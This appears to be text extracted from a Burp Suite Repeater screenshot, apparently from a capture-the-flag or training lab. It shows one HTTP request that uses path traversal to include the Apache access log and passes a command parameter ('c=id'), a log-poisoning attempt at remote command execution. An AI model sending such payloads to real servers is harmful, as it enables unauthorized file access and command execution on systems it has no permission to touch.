 Burp Suite Community Edition v2022.2.3 - Ten
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
3 × 4 × ...
Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n ≡
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext&c=id HTTP/1.1
2 Host: 10.10.78.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1